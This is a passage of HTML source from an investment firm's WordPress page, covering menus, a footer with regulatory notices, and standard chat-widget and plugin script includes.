	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item" tabindex="-1">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item" tabindex="-1">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item" tabindex="-1">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item" tabindex="-1">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item" tabindex="-1">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item" tabindex="-1">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item" tabindex="-1">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item" tabindex="-1">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item" tabindex="-1">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item" tabindex="-1">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item" tabindex="-1">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5a3509 elementor-widget elementor-widget-text-editor" data-id="a5a3509" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/how-to-fund-2/">How to Fund </a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3feec34 elementor-widget elementor-widget-text-editor" data-id="3feec34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/fatca-declaration-2/">FATCA Declaration</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d92a144" data-id="d92a144" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc1cea elementor-widget elementor-widget-spacer" data-id="3dc1cea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3543b9 elementor-widget elementor-widget-image" data-id="b3543b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1607" height="430" src="https://mubashercapital.com/wp-content/uploads/2021/07/Mubahser-Capital-Logo-02.png" class="attachment-medium size-medium wp-image-6096" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e3183a elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e3183a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0a1914 elementor-widget elementor-widget-text-editor" data-id="c0a1914" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is a Regulated Investment Firm by the Central Bank of Bahrain (CBB) Category 1</p>								</div>
				</div>
				<div class="elementor-element elementor-element-651acd5 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="651acd5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-15f9565 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15f9565" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-812f943 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="812f943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e4d54b" data-id="1e4d54b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caf350a elementor-widget elementor-widget-text-editor" data-id="caf350a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is an investment business firm licensed as Category 1 by the Central Bank of Bahrain (C).<br />© Copyright 2023.All rights reserved.</p><p>As your agreement for the receipt and use of market data provides, the securities markets (1) reserve all rights to the market data that they make available; (2) do not guarantee that data; and (3) shall not be liable for any loss due either to their negligence or to any cause beyond their reasonable control. <a href="https://global.mubashertrade.com/privacy-policy/">Privacy Policy</a> | <a href="https://global.mubashertrade.com/risk-disclosure">Risk Disclosure</a><br /><br />Your receipt and use of this service is subject to the terms and conditions of your agreement with Mubasher Capital</p><p>© 2023. Mubasher Capital All Rights Reserved</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-29414b0 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29414b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.twitter.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buissantio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
var ajaxurl = 'https://mubashercapital.com/wp-admin/admin-ajax.php';
</script>
<!-- HFCM by 99 Robots - Snippet # 3: Freshchat – Global -->
<script>
  var websiteLang = document.documentElement.lang;
  window.fcWidgetMessengerConfig = { locale: websiteLang };
</script>

<script
src="https://fw-cdn.com/11670148/4312455.js"
chat="true" widgetId="1bce799e-0464-490a-9266-da18da390d5b">
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Freshchat – Pricing Page -->
<script>
(function () {
  // Treat these URLs as "pricing" (EN + AR). Add more patterns if needed.
  var isPricing = /(\/pricing\/?$)|(\/ar\/pricing\/?$)/i.test(location.pathname);

  if (!isPricing) return;

  var convPayload = { cf_page: 'pricing' };

  function setThenOpen() {
    if (!window.fcWidget || !fcWidget.conversation) return false;

    // Set conversation property first
    if (typeof fcWidget.conversation.setConversationProperties === 'function') {
      fcWidget.conversation.setConversationProperties(convPayload);
    } else if (typeof fcWidget.conversation.setProperties === 'function') {
      fcWidget.conversation.setProperties(convPayload);
    } else {
      return false;
    }

    // Open widget
    if (typeof fcWidget.open === 'function') fcWidget.open();
    return true;
  }

  // Try on load, then retry until Freshchat is ready
  window.addEventListener('load', function () {
    if (setThenOpen()) return;
    let tries = 0, t = setInterval(function(){
      tries++;
      if (setThenOpen() || tries >= 32) clearInterval(t);
    }, 250);
  });
})();
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Freshchat – General -->
<script>
(function () {
  var convPayload = { cf_page: 'home' }; // or 'general', or use page-specific values

  function resetConversationProps() {
    if (!window.fcWidget || !fcWidget.conversation) return false;
    if (typeof fcWidget.conversation.setConversationProperties === 'function') {
      fcWidget.conversation.setConversationProperties(convPayload);
    } else if (typeof fcWidget.conversation.setProperties === 'function') {
      fcWidget.conversation.setProperties(convPayload);
    } else { return false; }
    return true;
  }

  window.addEventListener('load', function () {
    if (resetConversationProps()) return;
    let tries = 0, t = setInterval(function(){
      tries++; if (resetConversationProps() || tries >= 32) clearInterval(t);
    }, 250);
  });
})();
</script>

<!-- Global Freshchat widget -->
<script
  src="//fw-cdn.com/11670148/4312455.js"
  chat="true"
  widgetId="1bce799e-0464-490a-9266-da18da390d5b">
</script>

<!-- /end HFCM by 99 Robots -->
<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?458wGlYJ6OQDnaIgBUJzkjUXCEdG9a8M';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script-->    <script>
    	window.onscroll = function() {myFunction()};
		// Get the header
		var header = document.getElementById( "wt-header" );
		// Get the offset position of the navbar
		var sticky = header.offsetTop;
		// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
		function myFunction() {
		  if ( window.pageYOffset > 40 ) {		    
			header.classList.add( "header-sticky" );		  		
		  } else {
		  	setTimeout(function(){
				header.classList.remove( "header-sticky" );		  		
		  	}, 100);		    
		  }
		}
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.2' media='all' />
<script src="https://mubashercapital.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=20151218" id="simple-lightbox-js-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=20151215" id="elpt-portfoliojs-lightbox-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=20151215" id="owl-carousel-js-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mubashercapital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mubashercapital.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/mubashercapital.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mubashercapital.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bdb6276e6f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4175,"title":"Mubasher%20Trade%20pro%20-%20Mubasher%20Capital","excerpt":"","featuredImage":false}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.7.7" id="qi-addons-for-elementor-script-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/js/navigation.js?ver=1.0.0" id="buissantio-navigation-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/bootstrap.min.js?ver=20151215" id="buissantio-bootstrap-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/main.js?ver=20151216" id="buissantio-main-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/popper.min.js?ver=20151215" id="buissantio-popper-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/mapdata.js?ver=20151216" id="buissantio-mapdata-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/worldmap.js?ver=20151215" id="buissantio-worldmap-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.3.2" id="hfe-frontend-js-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.39" id="pa-wrapper-link-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.1" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
